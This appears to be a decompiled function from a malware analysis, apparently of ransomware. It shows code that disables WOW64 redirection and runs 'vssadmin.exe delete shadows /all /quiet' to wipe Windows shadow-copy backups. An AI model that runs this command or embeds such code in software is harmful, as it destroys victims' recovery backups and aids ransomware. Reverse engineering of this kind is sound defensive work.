 FARPROC deleting_shadow_copies(void)
{
int Is64Process;
HMODULE hModule;
FARPROC result;
undefined4 local_c;
uint local_8;
local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
local_c = 0;
Is64Process = IsWow64Process();
if (Is64Process != 0) {
hModule = LoadLibraryA("kernel32.dll");
result = GetProcAddress(hModule,"Wow64DisableWow64FsRedirection");
if (result != (FARPROC)0x0) {
(*result)(&local_c);
}
}
command to delete shadow copies
/* cmd.exe /c vssadmin.exe delete shadows /all /quiet */
ShellExecuteW((HWND)0x0,L"open",L"cmd.exe",L"/c vssadmin.exe delete shadows /all /quiet",
(LPCWSTR)0x0,0);
Is64Process = IsWow64Process();
if (Is64Process != 0) {
hModule = LoadLibraryA("kernel32.dll");
result = GetProcAddress(hModule,"Wow64RevertWow64FsRedirection");
if (result != (FARPROC)0x0) {
(*result)(local_c);
}
}
result = (FARPROC)check_process_features();
return result;
}